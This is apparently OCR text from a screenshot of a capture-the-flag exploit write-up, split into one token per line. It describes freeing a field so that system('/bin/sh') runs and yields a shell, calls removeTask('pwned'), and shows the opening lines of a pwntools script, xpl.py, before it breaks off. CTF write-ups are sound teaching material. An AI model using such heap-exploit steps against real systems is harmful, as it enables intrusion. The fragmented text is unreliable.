
date
num
or
field, so as soon as that is freed,
system
/bin/sh
will be executed with
giving
us a shell!!
removeTask
(
'pwned'
)
xpl.py
Below is the full
script:
from
pwn
import
*
import
re
context
.
terminal
=
[
'tmux'
,
'splitw'
,
elf
=
ELF
(
'./task'
)